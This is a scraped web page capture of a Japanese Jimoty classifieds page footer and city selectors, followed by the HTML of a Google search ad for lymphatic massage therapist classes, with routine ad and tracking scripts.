<option value="794">宇城市</option>
<option value="795">阿蘇市</option>
<option value="796">天草市</option>
<option value="797">合志市</option>
<option value="89551">天草郡</option>
<option value="89549">葦北郡</option>
<option value="89546">阿蘇郡</option>
<option value="89547">上益城郡</option>
<option value="89545">菊池郡</option>
<option value="89550">球磨郡</option>
<option value="89543">下益城郡</option>
<option value="89544">玉名郡</option>
<option value="89548">八代郡</option>
<option value="798">その他</option></select>
</div>
<div id='gunma_cities'>
<select name="area_id" id="city_gunma"><option value="">市区郡町村を選択</option><option value="166">前橋市</option>
<option value="167">高崎市</option>
<option value="168">桐生市</option>
<option value="169">伊勢崎市</option>
<option value="170">太田市</option>
<option value="171">沼田市</option>
<option value="172">館林市</option>
<option value="173">渋川市</option>
<option value="174">藤岡市</option>
<option value="175">富岡市</option>
<option value="176">安中市</option>
<option value="177">みどり市</option>
<option value="89336">吾妻郡</option>
<option value="89335">甘楽郡</option>
<option value="89333">北群馬郡</option>
<option value="89339">邑楽郡</option>
<option value="89338">佐波郡</option>
<option value="89334">多野郡</option>
<option value="89337">利根郡</option>
<option value="178">その他</option></select>
</div>
<div id='nagasaki_cities'>
<select name="area_id" id="city_nagasaki"><option value="">市区郡町村を選択</option><option value="770">長崎市</option>
<option value="771">佐世保市</option>
<option value="772">島原市</option>
<option value="773">諫早市</option>
<option value="774">大村市</option>
<option value="775">平戸市</option>
<option value="776">松浦市</option>
<option value="777">対馬市</option>
<option value="778">壱岐市</option>
<option value="779">五島市</option>
<option value="780">西海市</option>
<option value="781">雲仙市</option>
<option value="782">南島原市</option>
<option value="89540">東彼杵郡</option>
<option value="89541">北松浦郡</option>
<option value="89542">南松浦郡</option>
<option value="89539">西彼杵郡</option>
<option value="783">その他</option></select>
</div>
</div>
<input type="hidden" name="current_category" id="current_category" value="hea" autocomplete="off" />
<input type="hidden" name="current_prefectrue" id="current_prefectrue" value="ibaraki" autocomplete="off" />
</div>


</div>

</div>
<div id='footer'>
<ul class='u-size-s'>
<li>
<a target="_blank" href="https://jmty.jp/about/terms">利用規約</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy">プライバシーポリシー</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/privacy_statement">プライバシーステートメント</a>
</li>
<li>
<a target="_blank" href="https://jmty.co.jp/kenzen">健全化に資する運用方針</a>
</li>
<li>
<a target="_blank" href="https://faq.jmty.jp">お問い合わせ</a>
</li>
<li>
<a target="_blank" rel="noopener noreferrer" href="https://jmty.co.jp">運営会社</a>
</li>
</ul>
<ul class='u-size-s u-margin-l-b'>
<li>
<a target="_blank" href="https://jmty.jp/site_map/sitemap.html">サイトマップ</a>
</li>
<li>
<a href="/info/guideline">ご利用ガイド</a>
</li>
<li>
<a href="/keywords">フリーワードで探す</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/about/tokushouhou">特定商取引法の表示</a>
</li>
<li>
<a target="_blank" href="https://jmty.jp/info/userdata_external_transmission">利用者情報の外部送信について</a>
</li>
</ul>
<div class='footer-bottom'>
<small class='copyright'>
&#169; 2011-2026 Jimoty, Inc.
</small>
<div class='footer-sns'>
<a target="_blank" rel="noopener noreferrer" href="//x.com/jmty_jp"><svg class='footer-sns-x' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z'></path>
</svg>
</a><a target="_blank" rel="noopener noreferrer" href="//www.facebook.com/jmty.official/"><svg class='footer-sns-facebook' height='32' viewBox='0 0 32 32' width='32' xmlns='http://www.w3.org/2000/svg'>
<path d='M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z'></path>
</svg>
</a></div>
</div>
</div>

<script src="https://cdn.jmty.jp/assets/articles/index-9612fd5025353184afe6a37d0be1508fae3d7560e37fdf6804e8ce95be0a1be4.js"></script>
<script src="https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js"></script>
<script src="https://cdn.jmty.jp/assets/kyujin_box/jobs_list-b982a1a95a712300859b732f3644a5faf81e543936e5cc8e5df660d972acefe6.js"></script>
<!-- /64554427/pc_jmty_overlay -->
<div class="pc-ad-overlay-container">
  <div id="div-gpt-ad-1614569648782-0" class="pc-ad-overlay">
  <script>
  googletag.cmd.push(function() { googletag.display("div-gpt-ad-1614569648782-0"); });
  </script>
  </div>
</div>

<script src="https://cdn.jmty.jp/assets/overlay_ad-6f5280f93dc3a00ac765b66e98a1c782123b4ccdb0fec331d0842bf9bb42c18b.js"></script>

<div id='load_params'>
<input type="hidden" name="prefecture_name" id="prefecture_name" value="ibaraki" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="" value="ibaraki" autocomplete="off" />
<input type="hidden" name="category_group_name" id="" value="les" autocomplete="off" />
<input type="hidden" name="category_name" id="" value="hea" autocomplete="off" />
<input type="hidden" name="genre_id" id="" value="2012" autocomplete="off" />
<input type="hidden" name="csrf-token" id="csrf-token" value="q2FYo8TN53T%2Fu0Q3mi9tWPrmxT3HlHNdXElZZOYVtGcA%2B1T6f6NR8Q8YCNApAWyzwFgJJbxj0pZz0oiJUg%2Bh1w%3D%3D" autocomplete="off" />
</div>
<!-- Google Code for &#12522;&#12510;&#12540;&#12465;&#12486;&#12451;&#12531;&#12464; &#12479;&#12464; -->
<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related     to     sensitive categories. For instructions on adding this tag and more information on the above requirements,     read the setup     guide: google.com/ads/remarketingsetup -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 978736977;
var google_conversion_label = "eDL3CM_RwwQQ0a7Z0gM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/978736977/?value=0&amp;label=eDL3CM_RwwQQ0a7Z0gM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>
<script type="text/javascript" id="" src="//sjs.ssdsp.smt.docomo.ne.jp/js/dc4.js"></script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndicatedsearch.goog/afs/ads?sjk=xzg5aD5aTZiA8gXzH%2FD8bQ%3D%3D&adsafe=high&psid=4629731700&channel=6484673176&client=pub-6385748385233906&q=%E3%83%9E%E3%83%83%E3%82%B5%E3%83%BC%E3%82%B8%E3%80%80%E6%95%99%E5%AE%A4&r=m&type=0&oe=UTF-8&ie=UTF-8&fexp=21404%2C17301437%2C17301438%2C17301442%2C17301266%2C72717107&format=n1&ad=n1&nocache=9511768859045778&num=0&output=uds_ads_only&v=3&bsl=10&pac=0&u_his=2&u_tz=0&dt=1768859045780&u_w=1280&u_h=720&biw=1280&bih=720&psw=1280&psh=720&frm=0&uio=-wi728&cont=list-search-ads8&drt=0&jsid=csa&jsv=855242569&rurl=https%3A%2F%2Fjmty.jp%2Fibaraki%2Fles-hea%2Fg-2012
body_size: 11981
content:
<!doctype html><html lang="en"> <head> <style id="ssr-boilerplate">body{-webkit-text-size-adjust:100%; font-family:arial,sans-serif; margin:0;}.div{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;max-width:100%;}.span:last-child, .div:last-child{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.a{text-decoration:none; text-transform:none; color:inherit; display:inline-block;}.span{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;display:inline-block; overflow:hidden; text-transform:none;}.img{border:none; max-width:100%; max-height:100%;}.i_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;box-sizing:border-box; overflow:hidden;}.v_{-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.j_>span:last-child, .j_>div:last-child, .w_, .w_:last-child{-webkit-box-flex:0 0; -webkit-flex-shrink:0; flex-shrink:0;}.l_{-ms-overflow-style:none; scrollbar-width:none;}.l_::-webkit-scrollbar{display:none;}.s_{position:relative; display:inline-block;}.u_{position:absolute; top:0; left:0; height:100%; background-repeat:no-repeat; background-size:auto 100%;}.t_{display:block;}.r_{display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.q_{box-sizing:border-box; max-width:100%; max-height:100%; overflow:hidden;display:-ms-flexbox; display:-webkit-box; display:-webkit-flex; display:flex;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.n_{text-overflow:ellipsis; white-space:nowrap;}.p_{-ms-flex-negative:1; max-width: 100%;}.m_{overflow:hidden;}.o_{white-space:nowrap;}.x_{cursor:pointer;}.y_{display:none; position:absolute; z-index:1;}.k_>div:not(.y_) {display:-webkit-inline-box; display:-moz-inline-box; display:-ms-inline-flexbox; display:-webkit-inline-flex; display:inline-flex; vertical-align:middle;}.k_.topAlign>div{vertical-align:top;}.k_.centerAlign>div{vertical-align:middle;}.k_.bottomAlign>div{vertical-align:bottom;}.k_>span, .k_>a, .k_>img, .k_{display:inline; vertical-align:middle;}.si101:nth-of-type(5n+1) > .si141{border-left: #1f8a70 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+2) > .si141{border-left: #1f8a70 7px solid;}.si101:nth-of-type(5n+3) > .si141{border-left: #bedb39 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+4) > .si141{border-left: #bedb39 7px solid;}.si101:nth-of-type(5n+5) > .si141{border-left: #ffe11a 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+6) > .si141{border-left: #ffe11a 7px solid;}.si101:nth-of-type(5n+2) > .si141{border-left: #fd7400 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+3) > .si141{border-left: #fd7400 7px solid;}.si101:nth-of-type(5n+4) > .si141{border-left: #004358 7px solid;}.rssAttrContainer ~ .si101:nth-of-type(5n+5) > .si141{border-left: #004358 7px solid;}.z_{cursor:pointer;}.si130{display:inline; text-transform:inherit;}.flexAlignStart{-ms-flex-align:start; -webkit-box-align:start; -webkit-align-items:flex-start; align-items:flex-start;}.flexAlignBottom{-ms-flex-align:end; -webkit-box-align:end; -webkit-align-items:flex-end; align-items:flex-end;}.flexAlignCenter{-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;}.flexAlignStretch{-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;}.flexJustifyStart{-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;}.flexJustifyCenter{-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;}.flexJustifyEnd{-ms-flex-pack:end; -webkit-box-pack:end; -webkit-justify-content:flex-end; justify-content:flex-end;}</style>  <style>.si101{background-color:#ffffff;font-family:Arial,arial,sans-serif;font-size:14px;line-height:20px;padding-bottom:15px;padding-right:4px;padding-top:10px;color:#777777;}.si32{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si108{max-width:200px;padding-left:20px;padding-right:20px;padding-top:5px;width:100px;}.si33{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27{font-weight:700;font-family:Meiryo,arial,sans-serif;font-size:16px;line-height:16px;margin-bottom:8px;color:#0066cc;text-decoration:underline;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si27:hover{text-decoration:underline;}.si34{margin-bottom:0px;}.si42{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si92{width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}.si28{font-size:12px;line-height:12px;color:#777777;}.si29{font-size:12px;line-height:16px;max-width:600px;}.si91{margin-top:6px;}.si35{margin-left:20px;}.si1{margin-bottom:2px;color:#70757a;}.si5{border-radius:8px;}.si6{font-size:15px;line-height:26px;color:#1A0DAB;}.si9{font-size:15px;line-height:26px;margin-left:16px;color:#1A0DAB;}.si11{margin-bottom:2px;color:#777777;}.si14{margin-left:0px;margin-top:10px;}.si15{font-weight:700;font-size:15px;line-height:22px;color:#219e62;}.si15:hover{text-decoration:underline;}.si18{font-weight:700;color:#219e62;}.si18:hover{text-decoration:underline;}.si19{color:#70757a;}.si20{color:#70757a;}.si70{padding-bottom:14px;padding-left:20px;padding-right:20px;padding-top:0px;}.si71{font-weight:700;font-size:20px;line-height:14px;color:#219e62;}.si71:hover{text-decoration:underline;}.si102{border-radius:8px;height:74px;width:74px;}.si128{height:1px;width:100%; -ms-flex-negative:1;-webkit-box-flex:1 0; -webkit-flex-shrink:1; flex-shrink:1;}div>div.si128:last-child{display:none;}.si130{font-weight:700;}.si148{padding-right:0px;}.si149{height:18px;padding-left:8px;width:30px;}.si3{font-weight:700;color:#219e62;}.si25{font-weight:700;font-size:12px;line-height:12px;color:#777777;}.si69{background-color:#f8f8f8;height:90px;padding-left:20px;padding-right:20px;width:90px;}.si72{line-height:14px;}.adBadgeBullet{font-weight:700;padding-left:6px;padding-right:6px;}.y_{font-weight:400;background-color:#ffffff;border:1px solid #dddddd;font-family:sans-serif,arial,sans-serif;font-size:12px;line-height:12px;padding-bottom:5px;padding-left:5px;padding-right:5px;padding-top:5px;color:#666666;}.si2{padding-right:3px;}.srSpaceChar{width:3px;}.srLink{}.srLink:hover{text-decoration:underline;}.si16{padding-left:3px;padding-right:3px;}.sitelinksLeftColumn{padding-right:20px;}.sitelinksRightColumn{padding-left:20px;}.exp-sitelinks-container{padding-top:4px;}.si10{height:14px;width:14px;}.si103{margin-right:16px;width:20px;}.priceExtensionChipsExpandoPriceHyphen{margin-left:5px;}.priceExtensionChipsPrice{margin-left:5px;margin-right:5px;}.promotionExtensionOccasion{font-weight:700;}.promotionExtensionLink{}.promotionExtensionLink:hover{text-decoration:underline;}.si7{padding-bottom:3px;padding-left:6px;padding-right:4px;}.ctdRatingSpacer{width:3px;}</style> <meta content="NOINDEX, NOFOLLOW" name="ROBOTS"> <meta content="telephone=no" name="format-detection"> <meta content="origin" name="referrer"> <title>Ads by Google</title>   </head> <body>  <div id="adBlock">   <div id="ssrad-master" data-csa-needs-processing="1" data-num-ads="1" class="parent_container"><div class="i_ div si135" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;" data-ad-container="1"><div id="e1" class="i_ div clicktrackedAd_js si101" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si32" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwju9PC4yZiSAxVVRkcBHeWpDm8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Y6qv3x0IpT-tNoJQmWfJn5L5Nqw&amp;q&amp;nis=4&amp;adurl=https://register.aalwm.com/home-677983?utm_source%3Dadwords%26utm_medium%3D%7Badname%7D%26utm_campaign%3D%7Bcampaignname%7D%26utm_content%3D%7Badgroupname%7D%26utm_keyword%3Dlymphatic%2520massage%2520classes%26utm_matchtype%3Db%26campaign_id%3D23266861624%26ad_group_id%3D189002589735%26ad_id%3D783967489425%26gad_source%3D5%26gad_campaignid%3D23266861624%26gclid%3DEAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/13559742047098058076?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qmZg3_9lQt6G608xZ8oDi_PUg95QQ" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwju9PC4yZiSAxVVRkcBHeWpDm8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Y6qv3x0IpT-tNoJQmWfJn5L5Nqw&amp;q&amp;nis=4&amp;adurl=https://register.aalwm.com/home-677983?utm_source%3Dadwords%26utm_medium%3D%7Badname%7D%26utm_campaign%3D%7Bcampaignname%7D%26utm_content%3D%7Badgroupname%7D%26utm_keyword%3Dlymphatic%2520massage%2520classes%26utm_matchtype%3Db%26campaign_id%3D23266861624%26ad_group_id%3D189002589735%26ad_id%3D783967489425%26gad_source%3D5%26gad_campaignid%3D23266861624%26gclid%3DEAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; ">Lymphedema Therapist Classes - Best Lymphatic Massage Class</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">Sponsored</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwju9PC4yZiSAxVVRkcBHeWpDm8YACICCAEQABoCcXU&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_0Y6qv3x0IpT-tNoJQmWfJn5L5Nqw&amp;q&amp;nis=4&amp;adurl=https://register.aalwm.com/home-677983?utm_source%3Dadwords%26utm_medium%3D%7Badname%7D%26utm_campaign%3D%7Bcampaignname%7D%26utm_content%3D%7Badgroupname%7D%26utm_keyword%3Dlymphatic%2520massage%2520classes%26utm_matchtype%3Db%26campaign_id%3D23266861624%26ad_group_id%3D189002589735%26ad_id%3D783967489425%26gad_source%3D5%26gad_campaignid%3D23266861624%26gclid%3DEAIaIQobChMI7vTwuMmYkgMVVUZHAR3lqQ5vEAAYASAAEgJew_D_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://register.aalwm.com/lymphatic/massage</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">The American Academy of Lymphatic and Wound Care empowers and educates 
healthcare experts. We provide in-person and online training to fit your 
busy schedule. Register today! 127-Hour CLT Program. Experienced Faculty. 
Networking Opportunities. Hands-On Training. Register For Your Course! 
Online Modules. Choose Your Learning Path. Comprehensive Curriculum.</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="sI2QZsTPiMouQC3qYUIQtg">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"pqVuae6JENWMnboP5dO6-AY"}],"bg":{"i":"https://www.google.com/js/bg/T94taNKSSsssP7x0w8bsq1bZfcqIXzBqd7gdxTpBf-w.js","p":"FcnD6wQxzFM84bIjI4Z6tJFD1JKD5fUQYAF0zltIH4+D9+pm7yWr7VZYG1pIJeVx5OcNGtZcYxGDUTQQ4vcOH0pANuCn6auhffsIwY+z+HQFXpwR4EjtxmdaPV3P1Q2yJoXByHn8flNsCru3kEANnlwL/kFQdTJnjnSoKjl840N762cIOhqSe6KRXj0SvEe+XbjaMdZDYwRutw14IUxscP7q7ncAR3hcBfUpI1qjy3FbAiqQK5U6p4cYE6smeEHR8ohLP/OSooFyxbfS0f1csEWxyS7gp3XQhmpK+HfZUK/K7aZn7vZtJk0uPAmYxV70P2xEpaWj0Qv9O75lMas1rQ8+pv/X97dxIqAKdi3IbpTk6YxVRYGJ7BPfONSAGJBV+uuWzfAs7idj2I2jIC8YWYKwv5rZdS+P5mda8swFCodakWUwMXeC6duDN9eAMDTyvggVnxyZ1Wj/[base64]/f7Qym31ideGNRKTlqXskvH+/YHhxp/ZtZ3CUvUNDjrkOBBMm6Ei8ehLKGznJ+YZ34PwtknqqOljJ4rT/O4RT6xf9THkBrlBbq7wSFAEpUw3n9PnJHBKQa8ypSHDLXqOgbD6QJ2f5fnXNIKcBjL2fxMaYTZvFpvmppN5anrP5ai/W1rb3//WcToLbAvFq4DJJ7lVptF2RFHkN5t0moyKRibBtjFmRaNPL4pQENuS24fc2YB6Hz0Z8Vr/fI9blX16uePYEGZMJYnwrZ4cdE8qIZl14mq3QITKGoeHMcJON8ar4mEX0htaz63EsOt4mP8NyC5mOrJVfVUcwC6H1HBAyTWhFTiHkhWGJ5tCorV6vZyCN4lNQz7VWCcYfTNr4nAgC3iJyNseZDxPWuUFG/qgbbLIfURtvR/pa+GA3oteQPusFWEt05eYJPcdyhuzoaJK6lH0k8k0lgJHSEIhRsP262I4FVeCsxYKM2A2axcaLZVuBmaI6R7XmUzY4Hu6wfCcEp/i7yDvRst71l4uXNK6+Br9sS7jVq49sHMvPY4bCA158UMdAUA5kVxGcMcOXfsEjYqFBzANNriF+pQ0Emgq3rOJ0MQyuggrbo06huxyb6YBMK85ER3PcbUry69V71pj7V52Omj/15jWnqbgahYbdQD+83zCRvnoJCu/Bew/Fn1WjwrRufp1U8LRg1ilzbCxtDRwjKnvOBGWL0HMFMLECGj3ltqmh6yL3xmCqhW2h6VsUpg5UgUC9+u45Exz/HdUIU1O4YtbsqhzeoPmJ1ZNKWGe/dsLjIhbJsuUVqQVU6hcCC3DBxAoQhZFDHb75E29tSoIhioGkyf5VrPEeIYaKFD5doh7ZBk2TIW3ZyZsD4afrC1T6wdYHnYkzwFaPW1AxQg3Dmb0GFGSR8QfrPDxy/n4K3h58oMHFsu9Tttj4eFxR2XtrCB6fyKDiQDoX1g5MUvw2jJ8bDMnyX2oMP3bSFb7yRvF6EJ5kXYoRXQE+f++2ILPB5nMvsletlLzC/zXwJM9bpjXO2XTVmMMLSFDEyHevdKCUMpr1dI6bVWfraxzxxsvVxYV++kTCI0QakDPCHqmibv53qIN1/[base64]/PyRL2KrZrznHrKsBBIltVS0EwJgixFF22hJEcxnGlcjptOtIMIGf4PXRw7nI6cjh01sMMn8DXcUC2KB3IpXMsPZ+czNkYRUlzZ6tetMEOWWUTgQhw4p7k8QbpDGwMeT4nLW+wsRIrTe4XUwuvEv7ZLtky2l6SZZAdklkkZ/RKsZQXFrxoRV9kZet0B3xQHDZUVNLaR1CHuq8kxr9gJWkIdGPx4SrIn5cAGLCUAwBPs2jMMjuAq2WHKvdmg/bjBANuWSjxtJppnRBFEj3ke46u+moA0JserqtsA82vSWAXmnKLUT869sZz5IMlcZHqT0M0WFYbWLesbhU1tOlDtHcKO4mDXCzmYr/ALJ1VPe1vjw5rjac30VXCf0aUW4Jxv0GATUWNnazWmDbmC9lx3NXrfGL9bi+GAro4e6xH5EBWnw5iMCJmAmYswlAbOWgvX85AOEWi8mRVuvxVQ/wgGE5VZ+Bc/WJqXggoGO1fR83tgMZonJENS9AzGVXW3eplQpHppsxZmGrCYFvcCh42AgQsTSlTVCcxT8WZ9iFZ0DTH9gmmcULhpfpvWA7EEi5x/icTAMm1jO1+kWIR2k+4YACLbmnlzIfv6GsjcLQUjyffZu8lXeHy66oIjaz1TA+NmP4zTyONsoIyH9X71jgbg6d3P5P/dpEe0lkaxy5pjBbTvex4VYf3XjUJXT4ESYlqNLxiCbVfDePC7JecDoshvpKQuI/QOSJSyfApCfsjaHds5LyYTSxhoS3br0J80sJrrwfyHGfkcTIQPnnXYqRcZfw08Z88iHn4S/CQct28yXaNFtpIr61QI19zhJQmPbGGZK5nCeOzJkxkuf7LbyCqZu9UoNh326DIRPvd21ZrwBonGEVz/Qa+pbSWGoLEZrZGwWNB2C77GxcBqoCeLiJ8wYdZ8E7Id32wDosLlTtwSiGv6oPKFkzzAgEDXn/e4CUHdyeBQU8pu6i41dQnwqmyZ/cAAt1i2kaL1mFlN1KuuYOsX/3Ivdplw+08xcWZbz7OvkQpJgegO1tFaTBQ6AiJEZvYTxwxmSYL6Up6ZRgK8lEm2C5UUp2Q7ek/OeySm5uwRqE31D3oP/VgeN3pHg4qhX3RQ1Sd6yzxLrmRy5l13x9H+KVXnJyNP1dT/ijSIFAcLwKc2nq9b8IlZ4H6JXS+SC5nOCL93QcbtWZX3TNeS0F0ETKJa2BDPN/ppv0jFcYtl57lvJA/b7Dsr6X6xZMvmC5UtBSJt2oCUYnCHyVb5jMVzPuVksyPxfCy6HLRWff8KZ1foVCsRHrJvO0LOY0cbJf+qLr7twOlZ2nz0szjqnATY2VoeZNPU6dYQuqEFcv8fLCUK5cIHY0nxnryKqGNSNVJB98MPc6Ds89riMlTdakWXMd2jYHFaP9d7lb3xYdimLhZgCIXtj